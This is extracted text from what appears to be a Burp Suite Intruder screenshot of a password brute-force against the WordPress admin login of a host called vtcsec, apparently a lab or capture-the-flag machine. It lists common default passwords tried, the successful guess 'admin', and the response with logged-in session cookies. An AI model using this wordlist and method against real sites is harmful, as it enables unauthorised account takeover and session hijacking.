 5. Intruder attack of vtcsec - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1067 admin 302 1074
0 200 3706
1 !@#$% 200 3706
2 !@#$%^ 200 3706
3 !@#$%^& 200 3706
4 !@#$%^&* 200 3706
5 !root 200 3706
6 $SRV 200 3706
7 $secure$ 200 3706
8 *3noguru 200 3706
9 @#$%^& 200 3706
10 A.M.I 200 3706
11 ABC123 200 3706
12 ACCESS 200 3706
13 ADLDEMO 200 3706
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 19:50:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/secret/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin%7C1658260232%7CTHlS9aOXvdglcl6UWgv5lVvMqIt50ba87r1tIqs
9 Set-Cookie: wordpress_c33487bf823480f7fd1fb9b067cc38a7=admin%7C1658260232%7CTHlS9aOXvdglcl6UWgv5lVvMqIt50ba87r1tIqs
10 Set-Cookie: wordpress_logged_in_c33487bf823480f7fd1fb9b067cc38a7=admin%7C1658260232%7CTHlS9aOXvdglcl6UWgv5lVvMqIt50
11 Location: http://vtcsec/secret/wp-admin/
12 Content-Length: 0
? Search... 0 matches
Finished